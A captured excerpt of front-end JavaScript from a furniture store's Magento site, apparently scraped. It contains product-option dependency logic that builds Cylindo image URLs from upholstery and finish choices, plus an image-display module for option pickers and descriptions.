              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=BACK%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '12125') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=BACK%20PANEL%20UPHOLSTERY:" + value[0];
            } else {
              apiOptions += "&feature=SEAT%20UPHOLSTERY:" + value[0];
            }
          } else {
            let feature = value[1].toUpperCase();
            if (feature == 'WOOD FINISH') {
              if (api_image == '7162') {
                feature = 'TABLE FINISH';
              } else if (api_image == '7300') {
                feature = 'ARMCAPS';
              } else {
                feature = 'FRAME FINISH';
              }
            }
            if (feature == 'TOP LAMINATE COLOR') {
              feature = 'TABLETOP';
            }
            if (feature == 'SEAT COLOR') {
              feature = 'SEAT POLY';
            }
            if (feature == 'BACKREST COLOR') {
              feature = 'BACK POLY';
            }
            if (feature == 'ARMCAP FINISH' || feature == 'ARMREST COLOR') {
              feature = 'ARMCAPS';
            }
            if (api_image == '7298' || api_image == '7299' || api_image == '7301' || api_image == '11678' || api_image == '11679' || api_image == '11680') {
              feature = "LEG FINISH";
            }
            if (api_image == '7300') {
              apiOptions += "&feature=LEG%20FINISH:F" + value[0].slice(-2) + "&feature=ARMCAPS:C" + value[0].slice(-2);
            } else if (api_image == '11663') {
              let valueMap = {
                'FBK': 'F11',
                'FBS': 'F51',
                'FCH': 'F12',
                'FMC': 'F15',
                'FMD': 'F14',
                'FMY': 'F13',
                'FNA': 'F16',
                'FPW': 'F17',
                'FRW': 'F18',
                'FWL': 'F19'
              };
              let legFinish = valueMap[value[0]];
              // i wanto replace for example: LEG%20FINISH:F11 with LEG%20FINISH:+legFinish
              apiOptions = apiOptions.replace(/&feature=LEG%20FINISH:F[0-9]{2}/, '&feature=LEG%20FINISH:' + legFinish);
            } else {
              apiOptions += "&feature=" + encodeURIComponent(feature) + ":" + value[0];
              if (api_image === '11973' || api_image === '11974') {
                // only once 
                if (!apiOptions.includes("CASTERS:F04")) {
                  apiOptions += "&feature=CASTERS:F04";
                }
              }
              if (api_image === '11973') {
                // if apiOptions does include SEAT%20UPHOLSTERY, then also add BACK%20UPHOLSTERY
                if (apiOptions.includes("SEAT%20UPHOLSTERY")) {
                  // check if BACK%20UPHOLSTERY is already included
                  if (!apiOptions.includes("BACK%20UPHOLSTERY")) {
                    // get the value of SEAT%20UPHOLSTERY
                    // an example: https://content.cylindo.com/api/v2/4872/products/CX1131/frames/3/LESROIMAGE.jpg?size=500&feature=SEAT%20UPHOLSTERY:DIBF&feature=ARMCAPS:COX&feature=CASTERS:F04&feature=BACK%20UPHOLSTERY:COX
                    var seatUpholsteryValue = apiOptions.match(/&feature=SEAT%20UPHOLSTERY:([^&]+)/)[1];
                    apiOptions += "&feature=BACK%20UPHOLSTERY:" + seatUpholsteryValue;
                  }
                }
              }
            }
          }
        });
        var galleryData = [];
        var frames = [3, 9, 1, 19, 0];
        var partNumber = this.config['lesro'][1];
        var productName = this.config['lesro'][2];
        // if partNumber has this format: FT1101 + FRONT CASTERS, make it FT1101
        // if partNumber has this format: CX1131-CASTERS, make it CX1131
        if (partNumber.indexOf('+ FRONT CASTERS') != -1) {
          partNumber = partNumber.split('+ FRONT CASTERS')[0].trim();
        }
        if (partNumber.indexOf('-CASTERS') != -1) {
          partNumber = partNumber.split('-CASTERS')[0].trim();
        }
        for (const frame of frames) {
          var imageUrl = "https://content.cylindo.com/api/v2/4872/products/" + partNumber + "/frames/" + frame + "/LESROIMAGE.jpg?size=500" + apiOptions;
          if (frame == 0) {
            imageUrl = "https://content.cylindo.com/api/v2/4872/products/" + partNumber + "_INDIVIDUAL/frames/1/LESROIMAGE.jpg?size=500" + apiOptions;
          }
          $.when(fun.IsValidImageUrl(imageUrl)).done(function (data, textStatus, jqXHR) {
            if (textStatus == 'success') {
              galleryData.push({ "img": imageUrl, "thumb": imageUrl, "caption": productName, "position": null, "isMain": false, "type": "image", "videoUrl": null });
            }
          });
        }
        $.each(optionParameters, function (index, value_id) {
          galleryData.push({ "img": selectedOptions[index], "thumb": selectedOptions[index], "caption": productName, "position": null, "isMain": false, "type": "image", "videoUrl": null });
        });
        if (galleryData.length == 0) {
          fun._updateProductImage();
        }
        if (galleryData.length > 0) {
          if (!$('.image_api_error')[0]) {
            $('.image_api_error').html("");
          }
          $('div.product.media').html("");
          $('div.product.media').each(function (index, element) {
            gallery({
              options: {
                "nav": "thumbs",
                "thumbwidth": 88,
                "thumbheight": 110,
                "loop": 1,
                "arrows": 1,
                "navarrows": 1,
                "allowfullscreen": 1,
                "navtype": "slides",
                "navdir": "vertical",
                "width": 700,
                "height": 560,
                "transitionduration": 500
              },
              data: galleryData,
              fullscreen: {
                "nav": "thumbs",
                "navdir": "vertical",
                "navtype": "slides",
                "arrows": 1,
                "loop": 1,
                "transition": "slide",
                "transitionduration": 500,
              },
              "breakpoints": {
                "Lesro": {
                  "conditions": {
                    "max-width": "767px"
                  },
                  "options": {}
                }
              }
            }, element);
          });
          var $fotorama = $('div.product.media > div.fotorama');
          var fotorama = $fotorama.data('fotorama');
          $fotorama.on('fotorama:load', function fotorama_onLoad(e, fotorama, extra) {
            if (extra.frame.type === 'iframe') {
              extra.frame.$stageFrame.html('<iframe align="middle" type="text/html" width="100%" height="100%" src="' + extra.frame.src + '" frameborder="0" scrolling="no" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>');
            }
          });
          if (this.config['lesro'][6]) {
            fotorama.push({ thumb: this.config['lesro'][4] + 'pub/static/frontend/Ayasoftware/luma_seating/en_US/images/video-thumbnail-button.png', 'src': 'https://www.youtube.com/embed/' + this.config['lesro'][6], type: 'iframe', caption: 'SET CAPTION', class: 'prod-video', position: 2 });
          }
        }
      }
      if (process == "updatingPrice")
        return;
      if (this.childOIdsByO[optionId]) {
        if (!valueId) {
          this.reloadOptions(optionId, [], []);
        } else {
          this.reloadOptions(optionId, this.config[1][valueId][2], this.config[1][valueId][3]);
        }
      }
      this.oldO[optionId].value = valueId;
      this.observeSelectOneImage(element, optionId);

      if (process != "selectingDefault") {
        this.config[0][optionId][3] = [];
        if (valueId)
          this.config[0][optionId][3].push(parseInt(valueId));
        this.selectDefault(optionId);
      }
    },


    observeSelectMultiple: function (element, optionId, event, process) {
      if (process == "updatingPrice")
        return;

      var selectedIds = [];

      var vId, option;
      var cOIds = [];
      var cVIds = [];

      var l = element[0].options.length;
      while (l--) {
        option = element[0].options[l];
        vId = option.value;
        if (option.selected) {
          if (this.config[1][vId][2].length > 0)
            cOIds = cOIds.concat(this.config[1][vId][2]);
          if (this.config[1][vId][3].length > 0)
            cVIds = cVIds.concat(this.config[1][vId][3]);
          selectedIds.push(parseInt(vId));
        }
        this.oldV[vId].selected = option.selected;
      }
      if (this.childOIdsByO[optionId]) {
        this.reloadOptions(optionId, this.unique(cOIds), this.unique(cVIds));
      }

      this.observeSelectMultipleImage(element, optionId);

      if (process != "selectingDefault") {
        this.config[0][optionId][3] = selectedIds;
        this.selectDefault(optionId);
      }
    },


    reloadOptions: function (id, optionIds, valueIds) {
      var a = [];
      var l = valueIds.length;
      while (l--) {
        if (!a[this.optionByValue[valueIds[l]]])
          a[this.optionByValue[valueIds[l]]] = [];
        a[this.optionByValue[valueIds[l]]].push(valueIds[l]);
      }

      l = this.childOIdsByO[id].length;
      while (l--) {
        if (a[this.childOIdsByO[id][l]]) {
          if (this.univValsByOption[this.childOIdsByO[id][l]])
            a[this.childOIdsByO[id][l]] = a[this.childOIdsByO[id][l]].concat(this.univValsByOption[this.childOIdsByO[id][l]]);
          this.reloadValues(this.childOIdsByO[id][l], a[this.childOIdsByO[id][l]]);
        } else if (this.univValsByOption[this.childOIdsByO[id][l]]) {
          this.reloadValues(this.childOIdsByO[id][l], this.univValsByOption[this.childOIdsByO[id][l]]);
        } else if (optionIds.indexOf(this.childOIdsByO[id][l]) != -1) {
          this.showOption(this.childOIdsByO[id][l], this.oldO[this.childOIdsByO[id][l]].element);
        } else {
          if (this.oldO[this.childOIdsByO[id][l]].element == undefined || this.oldO[this.childOIdsByO[id][l]].element[0].type == 'select-one' || this.oldO[this.childOIdsByO[id][l]].element[0].type == 'select-multiple')
            this.reloadValues(this.childOIdsByO[id][l], []);
          this.hideOption(this.childOIdsByO[id][l]);
        }
      }
    },


    showOption: function (id, element) {
      if (!this.oldO[id].visible) {

        this.oldO[id].dd.show();

        if (element[0].type == 'file') {
          var disabled = false;
          /*
          if (this.inPreconfigured){
            var inputBox = element.up('.input-box');
            if (!inputBox.visible()){
              var inputFileAction = inputBox.select('input[name="options_'+ id +'_file_action"]')[0];
              inputFileAction.value = 'save_old';
              disabled = true;
            } 
          }
          */
          element[0].disabled = disabled;
        }

        this.oldO[id].visible = true;
      }
    },


    hideOption: function (id) {
      if (this.oldO[id].visible) {

        if (this.dependecyIsSet) {
          var element = this.oldO[id].element ? this.oldO[id].element : this.oldO[id].firstelement;
          if (element.hasClass('datetime-picker')) {
            element[0].selectedIndex = 0;
            element.trigger('change');
          } else if (element[0].type == 'text' || element[0].type == 'textarea') {
            element.val('');
            element.trigger('change');
          } else if (element[0].type == 'file') {
            /*
                      if (this.inPreconfigured) {
                        var inputBox = element.up('.input-box');
                        if (!inputBox.visible()){
                          var inputFileAction = inputBox.select('input[name="options_'+ id +'_file_action"]')[0];
                          inputFileAction.value = '';                             
                        }                 
                      }
                      */
            element[0].disabled = true;
          }
        }

        this.oldO[id].dd.hide();
        this.oldO[id].visible = false;
      }
    },



    reloadValues: function (id, ids) {

      var l = this.valsByOption[id].length;

      if (l == 0)
        return;

      if (this.oldO[id].element != undefined) {
        this.clearSelect(id);
        for (var i = 0; i < l; i++) {
          if (ids.indexOf(this.valsByOption[id][i]) != -1)
            this.showValue(id, this.valsByOption[id][i]);
        }
        this.oldO[id].element.trigger('change', ["updatingPrice"]);
      } else {
        for (var i = 0; i < l; i++) {
          if (ids.indexOf(this.valsByOption[id][i]) != -1) {
            if (!this.oldV[this.valsByOption[id][i]].visible)
              this.showValue(id, this.valsByOption[id][i], this.oldV[this.valsByOption[id][i]].element);
            else
              this.resetValue(id, this.valsByOption[id][i], this.oldV[this.valsByOption[id][i]].element);
          } else if (ids.indexOf(this.valsByOption[id][i]) == -1 && this.oldV[this.valsByOption[id][i]].visible) {
            this.hideValue(id, this.valsByOption[id][i], this.oldV[this.valsByOption[id][i]].element);
          }
        }
      }

    },


    showValue: function (optionId, valueId, element) {
      if (element) {
        element.closest('.field').show();
        this.showOption(optionId, element);
      } else {
        var ind = this.oldO[optionId].element[0].options.length;
        this.oldO[optionId].element[0].options[ind] = new Option(this.oldV[valueId].name, valueId);
        this.indByValue[valueId] = ind;
        this.showOption(optionId, this.oldO[optionId].element);
        if (this.oldO[optionId].element[0].type == 'select-one')
          this.showPickerImage(optionId, valueId);
      }
      this.oldV[valueId].visible = true;
    },

    clearSelect: function (optionId) {
      var l = this.valsByOption[optionId].length;

      for (var i = 0; i < l; i++) {
        if (this.oldV[this.valsByOption[optionId][i]].selected || this.oldO[optionId].value)
          this.resetImage(optionId, this.valsByOption[optionId][i], this.oldO[optionId].element[0].type);
        this.indByValue[this.valsByOption[optionId][i]] = null;
        this.oldV[this.valsByOption[optionId][i]].visible = false;
      }

      if (this.oldO[optionId].element[0].type == 'select-one') {
        while (l--)
          this.hidePickerImage(optionId, this.valsByOption[optionId][l]);
        this.oldO[optionId].element[0].options.length = 1;
      } else {
        this.oldO[optionId].element[0].options.length = 0;
      }

    },

    hideValue: function (optionId, valueId, element) {
      this.resetValue(optionId, valueId, element);
      if (element) {
        element.closest('.field').hide();
      } else {
        var ind = this.indByValue[valueId];
        this.oldO[optionId].element[0].options[ind] = null;
        this.indByValue[valueId] = null;
        if (this.oldO[optionId].element[0].type == 'select-one')
          this.hidePickerImage(optionId, valueId);
      }
      this.oldV[valueId].visible = false;
    },


    resetValue: function (optionId, valueId, element) {
      if (element) {
        if (element[0].checked) {
          this.resetImage(optionId, valueId, element[0].type);
          element[0].checked = false;
          if (element[0].type == 'radio') {
            var noneOption = $('#options_' + optionId);
            if (noneOption.length == 0) {
              element.before($('<input type="radio" style="display:none;" id="options_' + optionId + '" name="options[' + optionId + ']" value="">'));
              noneOption = $('#options_' + optionId);
              var priceOptions = $('#product_addtocart_form').data('magePriceOptions');
              if (priceOptions)
                noneOption.change($.proxy(priceOptions._onOptionChanged, priceOptions));
            }
            noneOption[0].checked = true;
            noneOption.trigger('change', ["updatingPrice"]);
            noneOption[0].checked = false;
          } else {
            element.trigger('change', ["updatingPrice"]);
          }
        }
      } else {
        var ind = this.indByValue[valueId];
        if ((this.oldV[valueId] && this.oldV[valueId].selected) || this.oldO[optionId].value) {
          this.resetImage(optionId, valueId, this.oldO[optionId].element[0].type);
          if (this.oldO[optionId].element[0].type == 'select-one') {
            this.oldO[optionId].element[0].selectedIndex = 0;
          } else {
            this.oldO[optionId].element[0].options[ind].selected = false;
            this.oldV[valueId].selected = false;
          }
        }
      }
    },


    getChildrenOptionIds: function (id) {
      if (this.previousIds[id])
        return [];
      this.previousIds[id] = true;
      if (!this.childrenByOption[id] && !this.childOIdsByO[id])
        return [];
      var optionIds = [];
      if (this.childOIdsByO[id]) {
        this.childOIdsByO[id] = this.unique(this.childOIdsByO[id]);
        optionIds = optionIds.concat(this.childOIdsByO[id]);
      }
      if (this.childrenByOption[id]) {
        var ids = this.unique(this.childrenByOption[id]);
        var l = ids.length;
        while (l--)
          if (optionIds.indexOf(this.optionByValue[ids[l]]) == -1)
            optionIds.push(this.optionByValue[ids[l]]);
      }
      var l = optionIds.length;
      while (l--) {
        var ids = this.getChildrenOptionIds(optionIds[l]);
        if (ids.length > 0) {
          this.childOIdsByO[optionIds[l]] = ids;
          optionIds = optionIds.concat(ids);
        }
      }
      return optionIds;
    },


    unique: function (a) {
      var l = a.length, b = [], c = [];
      while (l--)
        if (c[a[l]] == undefined) b[b.length] = c[a[l]] = a[l];
      return b;
    }


  };

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/js/images.js
body_size: 4827
content:

define([
    'jquery',
    'mage/template',    
    'jquery/ui',
    'Pektsekye_OptionExtended/js/jquery.oxcolorbox-min',
    'Pektsekye_OptionExtended/js/jquery.tooltipster.min'
], function ($, mageTemplate) {  

  return {


    v : [], 
    o : [], 
    imageLayerIds : [], 
    templatePattern : /(^|.|\r|\n)({{(\w+)}})/, 



    initImages : function(){
        
      this.mainImage = $(this.mainImageSelector);   
      if (this.mainImage.length == 0){
        var imgBox = $('.product.photo.main');
        if (imgBox.length){
          var img = imgBox.find('img');
          if (img.length)
            this.mainImage = img;
        }      
      }   
      if (this.mainImage.length == 0)
        this.mainImage =  [{src:null}];
      
      this.mainImageSrc = this.mainImage[0].src;
      
      this.fotoramaGalleryDiv = $('[data-gallery-role="gallery"]');
      
      var thumbBorder = this.fotoramaGalleryDiv.find('.fotorama__thumb-border');
      this.fotoramaGalleryDiv.on('fotorama:show', function (e, fotorama, extra) {               
        if (extra.user){
          thumbBorder.show();
          if (fotorama.ocImageAdded){
            fotorama.pop();
            fotorama.ocImageAdded = false;
          }            
        } else {
          thumbBorder.hide();
        }  
      });       
 
 
      var optionsContainer = $('product-options-wrapper');
      if (optionsContainer){
        optionsContainer.onclick = function(){}; // to make checkbox label tag work on iPhone 
      }   
   
      this._on({
          "click .ox-picker-image": $.proxy(this.reloadSelect, this),
          "click .ox-act-as-label": $.proxy(this.actAsLabel, this)
      });       
           
    },  



    loadImages : function(element, optionId){
      if (!this.loadedOptionElement[optionId]){
        this.o[optionId] = {};
        this.isNewOption = true;        
        this.dd = this.oldO[optionId].dd;
        this.prepareOption(optionId, element);
      }
      if (element[0].type == 'radio' || element[0].type == 'checkbox') {  
        if (element.val()){
          var valueId = parseInt(element.val());  
          this.v[valueId] = {};     
        }
        this.prepareValue(optionId, element, element.val());  
      } else if ((element[0].type == 'select-one' && !element.hasClass('datetime-picker')) || element[0].type == 'select-multiple') { 
        var options = element[0].options;
        for (var i = 0, len = options.length; i < len; ++i){
          if (options[i].value){
            var valueId = parseInt(options[i].value);
            this.v[valueId] = {};     
          }
          this.prepareValue(optionId, element, options[i].value);       
        } 
      }
    },

  
  
  
    prepareOption : function(optionId, element){
    
      switch (this.config[0][optionId][1]){
        case 'above' : 
          if (element[0].type == 'radio' || element[0].type == 'select-one') {
            this.dd.addClass('ox-above');
            var control = this.dd.find('.control');
            control.before($('<div>', {'class': 'spacer'}).html('&nbsp;'));
            control.before(this.makeImage(optionId, null, 'one'));                  
            control.before($('<div>', {'id' : 'ox_description_' + optionId, 'style' : 'display:none;', 'class' : 'ox-descr'}));                           
            control.before($('<div>', {'class': 'spacer'}).html('&nbsp;'));            
          } else {
            this.dd.addClass('ox-above-checkbox');          
          }
        break;
        case 'before' :   
          if (element[0].type == 'select-one'){          
            this.dd.addClass('ox-before-select');
            element.wrap($('<div>', {'class': 'ox-table'})); 
            element.wrap($('<div>', {'class': 'ox-table-cell'}));             
            element.closest('.ox-table-cell').before(this.makeImage(optionId, null, null));
            $('#ox_image_' + optionId).wrap($('<div>', {'class': 'ox-table-cell-img'}));                   
            element.after($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : '', id:'ox_description_'+ optionId, 'style' : 'display:none;'}));                            
          } else if(element[0].type == 'radio'){       
            this.dd.addClass('ox-before-radio');  
            this.dd.find('.options-list').wrap($('<div>', {'class': 'ox-table'}));
            this.dd.find('.options-list').wrap($('<div>', {'class': 'ox-table-cell'}));                         
            this.dd.find('.options-list').closest('.ox-table-cell').before(this.makeImage(optionId, null, null)); 
            $('#ox_image_' + optionId).wrap($('<div>', {'class': 'ox-table-cell-img'}));                      
          } 
        break;
        case 'below' :  
          if (element[0].type == 'radio' || element[0].type == 'select-one') {  
            this.dd.addClass('ox-below');                
            this.dd.append(this.makeImage(optionId, null, 'one'));                  
            this.dd.append($('<div>', {'id' : 'ox_description_' + optionId, 'style' : 'display:none;', 'class' : 'ox-descr'}));
            this.dd.find('img').before($('<div>', {'class': 'spacer'}).html('&nbsp;'));                      
            this.dd.append($('<div>', {'class': 'spacer'}).html('&nbsp;'));
          } else {
            this.dd.addClass('ox-below-checkbox');
            if (element[0].type == 'select-multiple')              
              element.after($('<div>', {'class': 'spacer'}).html('&nbsp;'));         
          }
        break;
        case 'swap' :     
          if (element[0].type == 'select-one'){          
            this.dd.addClass('ox-swap-select');     
            element.after($('<div>', {'id' : 'ox_description_' + optionId, 'style' : 'display:none;', 'class' : 'ox-descr'}));               
          } else if(element[0].type == 'radio'){       
            this.dd.addClass('ox-swap-radio');            
          } 
        break;
        case 'pickerswap' :       
        case 'picker' :         
          this.dd.addClass('ox-picker');      
          element.after($('<div>', {'id' : 'ox_description_' + optionId, 'style' : 'display:none;', 'class' : 'ox-descr'}));                        
        break;
        case 'grid' : 
        case 'gridcompact' :        
          this.dd.addClass(this.config[0][optionId][1] == 'grid' ? 'ox-grid' : 'ox-gridcompact');          
          var ul = this.dd.find('.options-list');
          ul.prepend($('<div>', {'class': 'spacer'}).html('&nbsp;'));          
          ul.append($('<div>', {'class': 'spacer'}).html('&nbsp;'));         
        break;
        case 'list' :         
          this.dd.addClass('ox-list');        
        break;  
      } 
    
      this.dd.append($('<div>', {'class': 'ox-note'}).html(this.config[0][optionId][0]));
    },
  
  
  
  
    prepareValue : function(optionId, element, value){
    
      var valueId = value ? parseInt(value) : null;
    
      if (value)
        var imageUrl = this.thumbnailDirUrl + this.config[1][valueId][0];
    
      switch (this.config[0][optionId][1]){
      
        case 'above' : 
      
          if (value){
            if (this.config[1][valueId][0]){
              if (element[0].type == 'radio' || element[0].type == 'select-one'){     
                this.v[valueId].thumbnail = new Image();
                this.v[valueId].thumbnail.src = this.thumbnailDirUrl; //imageUrl;
              } else {
                if (this.isNewOption){
                  this.dd.find('.control').prepend(this.makeImage(optionId, valueId, null));                
                  this.isNewOption = false;               
                } else {  
                  previousImage.after(this.makeImage(optionId, valueId, null));                            
                }
                previousImage = $('#ox_v_image_' + valueId);
                if (element[0].type == 'select-multiple')
                  this.v[valueId].selected = false;                       
              }
            }
            if (!this.isEditOrderPage && this.config[1][valueId][1] && element[0].type == 'checkbox'){                        
              element.closest('.field').find('.label').append($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));            
            }           
          } 
        
        break;
        case 'before' :   
      
          if (value){
            if (this.config[1][valueId][0]){      
              this.v[valueId].thumbnail = new Image();
              this.v[valueId].thumbnail.src = imageUrl;
            }
            if (!this.isEditOrderPage && this.config[1][valueId][1] && element[0].type == 'radio'){
              element.closest('.field').find('.label').append($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));                                        
            } 
          } 
        
        break;
        case 'below' :  
      
          if (value){
            if (this.config[1][valueId][0]){
              if (element[0].type == 'radio' || element[0].type == 'select-one'){     
                this.v[valueId].thumbnail = new Image();
                this.v[valueId].thumbnail.src = imageUrl;
              } else {
                if (this.isNewOption){
                  this.dd.find('.ox-note').before(this.makeImage(optionId, valueId, null));             
                  this.isNewOption = false;               
                } else {  
                  previousImage.after(this.makeImage(optionId, valueId, null));                            
                }
                previousImage = $('#ox_v_image_' + valueId);
                if (element[0].type == 'select-multiple')
                  this.v[valueId].selected = false;                     
              }
            }
            if (!this.isEditOrderPage && this.config[1][valueId][1] && element[0].type == 'checkbox'){
              element.closest('.field').find('.label').append($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));               
            }         
          } 
        
        break;
        case 'swap' : 
      
          if (value){
            if (this.config[1][valueId][0]){      
              this.v[valueId].thumbnail = new Image();
              this.v[valueId].thumbnail.src = imageUrl;
            }
            if (!this.isEditOrderPage && this.config[1][valueId][1] && element[0].type == 'radio'){
              element.closest('.field').find('.label').append($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));                                    
            } 
          } 
        
        break;
        case 'pickerswap' :
      
          if (value && this.config[1][valueId][0]){ 
              this.v[valueId].thumbnail = new Image();
              this.v[valueId].thumbnail.src = this.thumbnailDirUrl; // imageUrl;
          }         
          
        case 'picker' : 
      
          if (value && this.config[1][valueId][0]) {
            if (this.isNewOption){
              var control = this.dd.find('.control');
              //control.before($('<div>', {'class': 'spacer'}).html('&nbsp;'));
              control.before(this.makeImage(optionId, valueId, null));  
            }
            //   this.isNewOption = false;               
            // } else {  
            //   previousImage.after(this.makeImage(optionId, valueId, null));                            
            // }
            // previousImage = $('#ox_v_image_' + valueId);
          }   
        
        break;
        case 'grid' :            
          element.before(this.makeImage(optionId, valueId, null));
          if (!this.isEditOrderPage && value && this.config[1][valueId][1])
            element.after($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));                 
                      
        break;
        case 'gridcompact' : 
          element.before(this.makeImage(optionId, valueId, null));     
          if (value){
            var img = $('#ox_v_image_' + valueId);
            img.after($('<img>', {'src' : this.checkIcon, 'class' : 'ox-check-icon'}));        
            if (this.config[1][valueId][1])
              img[0].title = this.config[1][valueId][1];          
          }          
        break;
        case 'list' :   
     
          var li = element.closest('.field');

          li.prepend(this.makeImage(optionId, valueId, null));   
          
          var content  = li.find('label').wrap("<span class='content'></span>");
        
          content.closest('span.content').append(element); 
        
          if (value){             
            var description = $('<div>', {'class':'ox-descr'}).html(this.config[1][valueId][1]);
            var price = content.find('span.price-notice');
            if (price.length)
              price.before(description); 
            else
              content.append(description);           
          } else {
            li.addClass('none');          
          } 
          
          li.append($('<div>', {'class':'spacer'}).html("&nbsp;")); 
        break;  
      } 
    },
  


    observeRadioImage : function(optionId, valueId){
      if (this.config[0][optionId][1] == 'above' || this.config[0][optionId][1] == 'below'){  
        this.reloadDescription(optionId, valueId);
      } 
      this.reloadImage(optionId, valueId, 'radio', null); 
      this.o[optionId].value = valueId;   
    },
  
    observeCheckboxImage : function(element, optionId, valueId){   
      this.reloadImage(optionId, valueId, 'checkbox', element[0].checked); 
    },
  
    observeSelectOneImage : function(element, optionId){
      var valueId = element.val();
      if (this.config[0][optionId][1] == 'pickerswap'){
        this.reloadPickerImage(optionId, valueId);    
        this.reloadImage(optionId, valueId, 'select-one', null);            
      } else if (this.config[0][optionId][1] == 'picker'){
        this.reloadPickerImage(optionId, valueId);
      } else {
        this.reloadImage(optionId, valueId, 'select-one', null);      
      }
    
      if (this.config[0][optionId][1] == 'before')
        this.reloadDescriptionIcon(optionId, valueId);        
      else
        this.reloadDescription(optionId, valueId);        
    
      this.o[optionId].value = valueId;       
    },
  
    observeSelectMultipleImage : function(element, optionId){
        var options = element[0].options;    
        var l = options.length;
        while (l--){     
          if (this.config[1][options[l].value][0] && this.v[options[l].value].selected !== options[l].selected){                  
            this.reloadImage(optionId, options[l].value, 'select-multiple', options[l].selected);           
            this.v[options[l].value].selected = options[l].selected;  
          } 
        } 
    },  
  
  
  
  
    reloadImage : function(optionId, valueId, type, checked){
      if (type == 'radio' || type == 'select-one') {
        if (valueId && this.config[1][valueId][0]){   
          this.showImage(optionId, valueId, type);
        } else {
          if (valueId && this.config[0][optionId][1] == 'before'){
            this.setPlaceholder(optionId);        
          } else {
            this.hideImage(optionId, valueId, type);
          }
        }
      } else {
        if (checked && valueId && this.config[1][valueId][0])   
          this.showImage(optionId, valueId, type);
        else
          this.hideImage(optionId, valueId, type);      
      }
      
      if (this.config[0][optionId][1] == 'gridcompact'){
        var vId,img;
        var l = this.valsByOption[optionId].length;
        while (l--){
          vId = this.valsByOption[optionId][l];
          img = $('#ox_v_image_'+vId);	
          if (this.oldV[vId].element[0].checked){
            img.addClass('ox-selected');
          } else {
            img.removeClass('ox-selected');
          } 
        }
      }      
    },
  
    showImage : function(optionId, valueId, type){
      if (this.config[0][optionId][1] != 'grid' && this.config[0][optionId][1] != 'gridcompact' && this.config[0][optionId][1] != 'list'){
        if (type == 'radio' || type == 'select-one') {
          if (this.config[0][optionId][1] == 'swap' || this.config[0][optionId][1] == 'pickerswap'){

            this.mainMediumImage = this.imageDirUrl + this.config[1][valueId][4];
            this.mainLargeImage = this.imageDirUrl + this.config[1][valueId][4];     
  
            if (this.imageLayerIds.indexOf(optionId) == -1)
              this.imageLayerIds.push(optionId);
          } else {
            var image = $('#ox_image_' + optionId);
            if (!this.isEditOrderPage && this.config[0][optionId][2]){      
              image[0].style.cursor = 'pointer';
              image[0].title = this.imageTitle;
              image.attr('ox-data-popup', this.imageDirUrl + this.config[1][valueId][4]);
            }
            image[0].src = this.imageDirUrl + this.config[1][valueId][4]; // this.v[valueId].thumbnail.src;
            image.show();  
          }     
        } else {
          $('#ox_v_image_' + valueId).show();
        }
      }
    },  
  
    hideImage : function(optionId, valueId, type){
      if (this.config[0][optionId][1] != 'grid' && this.config[0][optionId][1] != 'gridcompact' && this.config[0][optionId][1] != 'list'){
        if (type == 'radio' || type == 'select-one') {
          if (this.config[0][optionId][1] == 'swap' || this.config[0][optionId][1] == 'pickerswap'){  
            this.without(this.imageLayerIds, optionId);
            var lastOId = this.imageLayerIds[this.imageLayerIds.length-1];
            
            var mediumImage = null;
            var largeImage = null;
            if (lastOId){
              var vId = this.o[lastOId].value;
              mediumImage = this.v[vId].image.src;
              largeImage = this.imageDirUrl + this.config[1][vId][4];
            } 
             
            this.mainMediumImage = mediumImage;
            this.mainLargeImage = largeImage;
            
          } else if (this.config[0][optionId][1] == 'before'){
            var image = $('#ox_image_' + optionId);
            if (image.length){
              if (this.config[0][optionId][2] && image[0].style.cursor == 'pointer'){      
                image[0].style.cursor = null;
                image[0].title = '';
                image.removeAttr('ox-data-popup');
              }         
              image[0].src = this.spacer;  
            }          
          } else {
            var image = $('#ox_image_' + optionId);
            if (image.length){
              image[0].src = this.spacer;
              image.hide();
            }
          }             
        } else if(this.config[1][valueId][0]){
          $('#ox_v_image_' + valueId).hide();      
        }
      }
    },
  
    setPlaceholder : function(optionId){
        var image = $('#ox_image_' + optionId);    
        if (this.config[0][optionId][2] && image[0].style.cursor == 'pointer'){      
          image[0].style.cursor = null;
          image[0].title = '';
          image.removeAttr('ox-data-popup');
        } 
        image[0].src = this.placeholderUrl;    
        image.show();
    },
  
  
  
  
    reloadDescription : function(optionId, valueId){  
      if (valueId && this.config[1][valueId][1])
        this.showDescription(optionId, valueId);
      else
        this.hideDescription(optionId);
    },
  
    showDescription : function(optionId, valueId){  
      var description = $('#ox_description_' + optionId);
      description.html(this.config[1][valueId][1]);
      description.show();     
    },
  
    hideDescription : function(optionId){ 
      var description = $('#ox_description_' + optionId);
      if (description.length)    
        description.hide();   
    },
  
  
  
  
    reloadDescriptionIcon : function(optionId, valueId){  
      if (valueId && this.config[1][valueId][1])
        this.showDescriptionIcon(optionId, valueId);
      else
        this.hideDescriptionIcon(optionId);
    },


    showDescriptionIcon : function(optionId, valueId){
      if (!this.isEditOrderPage)
        $('#ox_description_' + optionId).tooltipster('content', this.config[1][valueId][1]).show();  
    },
  
  
    hideDescriptionIcon : function(optionId){
      $('#ox_description_' + optionId).hide();
    },



    reloadPickerImage : function(optionId, valueId){
      if (valueId && this.config[1][valueId][0])
        this.highlightPickerImage(valueId);
      if (this.o[optionId].value && this.o[optionId].value != valueId && this.config[1][this.o[optionId].value][0])
        this.unhighlightPickerImage(this.o[optionId].value);    
    },
  
